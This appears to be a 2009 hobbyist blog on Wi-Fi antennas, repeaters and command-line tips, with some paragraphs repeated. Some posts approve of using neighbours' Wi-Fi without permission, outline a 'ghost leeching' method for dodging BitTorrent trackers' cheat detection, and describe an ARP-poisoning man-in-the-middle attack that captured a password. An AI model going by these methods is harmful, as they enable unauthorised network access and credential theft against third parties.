The higher the gain, the more peaks you'll have, the thinner will be the forward radiation pattern, the more difficult it will be to point on the desired direction.
Typically, this is the antenna I prefer, when you don't have to move it. It is very difficult to point on the emitter (they are different techniques though), but once you get it, it's just awesome the SNR you get ! Sadly, this kind of antenna has only an efficiency of around 50% :(. Moreover, it is cumbersome: an antenna of 24dbi has a 1 meter diameter... so it's not a good choice when traveling. However, producers try to make them pretty light, since they are not full like the TV parabolas, that's why they have the denomination of grid. It does not impede the signal while tremendously reducing the weight. So you might guess why not doing that for TV sats ? I let you think a bit about that.
Note that with a parabolic antenna, you might introduce the hidden node problem, hence RTS/CTS becomes a need. Moreover, when dealing with big distances, other problems may occur, but we will probably talk about this later on.

There exists many more antennas, like the cantenna (the famous pringle box), the "panel antenna" that can have an efficiency up to 90%, but these are those I had the opportunity to try. Depending on your needs, the choice of the antenna can be very important. For example, if you decide to gather information about your surrounding neighbourgs, you'll choose an omnidirectional antenna, whereas if you are trying to jam a special node, a high gain antenna will do its job.
Antennas are a wild topic, sometimes difficult to express purely mathematically and they usually require deep analysis to exactly now the radiation pattern. There is so much to say about antennas that it cannot be resumes in one post and to fully understand them, it requires a deep understanding in electromagnetism. However, I just wanted to give an insight about how they work, and where they can be used.
Finally, I opted for the parabolic antenna, because I was looking for maximum gain, since I have big distances between houses. Next, we will see how to tweak your repeater to have the best internet possible.
Friday, June 26, 2009
Tip of the day: dump a website from command line
Here is another trick I daily use:
if you want to dump a website in a .txt file, you can use lynx. I added this alias to my ~/.bashrc
and you will use it the following way:
if you want to dump a website in a .txt file, you can use lynx. I added this alias to my ~/.bashrc
alias dumpwebtxt='lynx -dump -nolist -notitle'
and you will use it the following way:
dumpwebtxt "http://life-is-a-hack.blogspot.com/ > out.txt
Thursday, June 25, 2009
Tip of the day: decrease MTU for a better wireless transmission
That's a small tip: when you are dealing with a noisy channel, you can decrease the MTU (1500 by default). Indeed, as an insight, if the noise destroys a "big" packet, there will be more to retransmit than if the packet was small. The drawback is that you will put more load on your devices, and sometimes some host will refuse the connection.
Anyway:
ifconfig wlan0 mtu 1000
where wlan0 is your wireless interface.
Note that one should not confound the MTU with the fragmentation threshold. The fragmentation threshold is one layer below the MTU.
Monday, June 22, 2009
Bittorrent: Ghost leeching is not dead !
I'm sure that lot of you user the bittorrent protocol to download movies & music. You know, when you are on these trackers, you have to maintain a certain ratio, usually .75 or 1. However, this is almost impossible to have this ratio, unless you've a 100Mbit symmetric Internet connection.
Typical solutions are to "cheat", by modifying the request send to the tracker. This is extremely easy to do, so I won't dig in that. However, cheating is BAD, and trackers have mechanisms to detect cheaters. At that time, there was "Oink" which was well known for its "cheater paranoia", and had a very good mechanism to detect them. Well, I tried 3x to cheat on this tracker and I got fired right away.
When you are in a tracking system, there is a very simple equation that must be fulfilled, this is:
outgoing packets == incoming packets


In other words, if someone uploads something, some other client will download this same file and vice-versa. If there is more uploaded data than downloaded, it definitely means that someone is cheating. Actually, the tracker cannot be that rigorous because the announcement are not done at the same time, so it probably uses different heuristics to determine whether a user is a cheater or not.
Here comes the plan: let's officially download a file from the tracker. Once you are getting it, you save all the seeders that are offering you the file (do a netstat for instance). So now, you have a list of IP addresses. Now, you connect on an another machine (with a different IP), and you start downloading the same file, but this time, without contacting the tracker. Basically, you can just alter the torrent file. After that, you inject your peers previously saved to your bittorrent client and TADaaa, you start downloading.
So what will happen next ? The seeders (uploaders), will report to the tracker they have uploaded X bytes. It will work once, twice, but after a while, the tracker will see that the seeder is uploading too much data compared to the people being in the network and will eventually fire him.

For the experiment, I modified the ctorrent client to support peer injection (PI) and disable the communication to the tracker when using PI. The client downloads indefinitely when it is in PI mode, so the seeder will report a high amount of uploaded data.
Be careful not to use the PI mode on your own machine, because this is extremely easy to detect this kind of download.
Be careful not to use the PI mode on your own machine, because this is extremely easy to detect this kind of download.
Sunday, June 21, 2009
IPhone: Man in the middle attack very easy
I got a the new IPhone 3GS. Nothing to say, it's a very nice piece of software ! I cannot see the time the dev-team will release the jailbreak to have a real computer in the pocket :).
I was just trying to do a man in the middle attack on my iPhone to see what happened. I used ettercap, and did an ARP poisoning attack. Here is the result:
I was just trying to do a man in the middle attack on my iPhone to see what happened. I used ettercap, and did an ARP poisoning attack. Here is the result:

Huh, no way, I cannot see the certificate 0o ! ok let's believe it and click "Accept"... and you simply get the password :). Firefox is more agressive when something goes wrong (ie bad certificate), but here, the end-user probably doesn't what to do and simply click "Accept".
Tuesday, June 16, 2009
Poor man's wireless
I am not cheap, I am just a student. You know, here in Switzerland, Internet costs a lot: you've to pay your "link" (phone or TV - 20$/month), then the connexion is damn expensive for a single guy (50$/month). Moreover, it is well known that when you are a student, you have no money.
Thus, I decided to borrow my neigbourgs wireless connexion. Ok, I agree, nothing new here. We will say for the purpose of this article that an open connexion means a connexion that is "shareable" and we will only be interested in them.
When I got my first laptop, I was always scanning around trying to find wireless. It was not very conclusive, or sometimes I got such a poor quality signal that it was impossible to connect. Piano piano, I was looking toward a solution to increase this signal strength. When you speak about signal gain, you cannot think about not using an antenna. Good, that was my starting point: getting an antenna. However, few questions arised:
- Which antenna ?
- How to connect it with the computer ?
- How much does it cost ?
At that time, wireless hardware was more expensive that today, and difficult to find a dealer that accepts to ship to Switzerland... Anyway, I heard that an omnidirectional antenna is not that bad. I knew what an omnidirectional antenna was, well, at least more or less. Usually this is the kind of antenna you can see everywhere.

At that time, I found a wifi-card on eBay: Senao 802.11b, 200mW with a mmcx connector. Actually, I was looking for a powerful card (I had the idea "the more powerful the best"), but also for a card accepting injection, and this criterion narrowed down the panel of wireless cards to 3 or 4 cards. This one was right in my budget !

When I received it, I was so happy to discover there were tens of network in my neigbourhood ! Moreover, lot of them were open :) (which is no more the case toay :( ). I was happy with this solution, with my Senao pcmcia card and my omnidirectional antenna. Obviously I was happy for few days, but after a while, I wanted more: how can I have a bigger signal strength, less noise, higher bitrate and a reliable connexion ? After studying all types of antennas, I figured out that a parabolic antenna was the top choice for my use (we will see why maybe later on). I finally ordered a 20.5dbi parabolic dish somewhere in France. So now, I still had my pcmcia card, with a big coax cable going on the parabolic antenna.
When I bought the Senao, I did not really take into account the fact that the card was only 802.11b compatible: how can you connect to a network that accepts only 802.11g ? Even worse, how can you sniff/jam/inject/replay (whatever) packets if you are not able to intercept them ? Raaaa, it was a mistake ! I decided to sell my Senao to buy another one, supporting 802.11g. I wanted a card fulfilling the following criterion:
When I bought the Senao, I did not really take into account the fact that the card was only 802.11b compatible: how can you connect to a network that accepts only 802.11g ? Even worse, how can you sniff/jam/inject/replay (whatever) packets if you are not able to intercept them ? Raaaa, it was a mistake ! I decided to sell my Senao to buy another one, supporting 802.11g. I wanted a card fulfilling the following criterion:
- Atheros based chipset
- Powerfull
- External antenna connectors
Once again, it was not very easy to find. I finally bought the PCMCIA ubiquity SMC (SuperRangeExpress) 300mW, 802.11a/b/g with an MMCX connector. This card has pretty good performances, despite the fact you cannot use it without an external antenna. I could really feel the difference between the two cards, both in term of speed and reliability.
Now that I was fully armed, with my parabolic dish, I was able to connect to any network in range.
It was great, until I started to live with my girlfriend: she also wanted an internet access with her laptop and I definitely still didn't want to pay for internet when you can get it "for free". Now, I was facing a new problem: how can I provide internet to my girlfriend, too ?
- Connect my laptop to the antenna, as usual, and setting my laptop as an access point. This might work, but what if my computer is turned off ?
- Finding a was to efficiently repeat my neigborh's signal without the need of a computer in between. Huh, actually this device already exists and is called a "repeater".
I couldn't afford to buy a repeater, there were damn expensive, actually they still are. After some hours of google search, I figured out that a firmware called dd-wrt had a sort of "repeater" mode. Actually, it was totally unstable, but this was exactly what I was looking for. Moreover, at my parent's house I already had a linksys wrt54g, so I immediately flashed it. It was working pretty well, with a nice graphical interface. I decided to buy another one for my girlfriend and I. That was it, we had this linksys router on my balcony, attached to the parabolic dish and it was working damn well :). In a nutshell, we are repeating an unencrypted signal and set a new encrypted virtual network -> that's a bit paradoxical.
Then, I figured out that the buffalo whr-hp-g54 was more powerful (it got an amplifier), nicer, smaller and about half the price of the linksys one (~50$).
Then, I figured out that the buffalo whr-hp-g54 was more powerful (it got an amplifier), nicer, smaller and about half the price of the linksys one (~50$).

This was a pretty good choice actually and I am still using it. It has been resisting weather constraints for more than 3 years without any failure, it's just impressive. However, I confess that sometimes it's not working totally properly: for some reasons the bitrate is extremely slow.
So why "poor man's wireless" ? That's simple: router + antenna + connectors = 100$ which are around 1month and a half of internet.
Now that we have all the material, the fun can begin !
So why "poor man's wireless" ? That's simple: router + antenna + connectors = 100$ which are around 1month and a half of internet.
Now that we have all the material, the fun can begin !
Subscribe to:
Posts (Atom)